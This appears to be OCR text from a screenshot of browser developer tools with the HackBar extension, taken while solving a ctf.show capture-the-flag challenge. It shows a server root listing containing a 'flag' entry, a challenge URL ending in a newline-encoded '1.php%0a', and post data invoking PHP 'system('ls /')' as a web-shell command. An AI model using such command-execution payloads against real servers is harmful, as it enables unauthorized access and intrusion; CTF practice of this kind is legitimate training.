 bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements HackBar Sources Console Network Performance Memory Application Security Lighthouse EditThisCookie Hac
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://7dbe07ab-e590-4b36-b58a-f42154cb465d.challenge.ctf.show:8080/1.php%0a
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('ls /');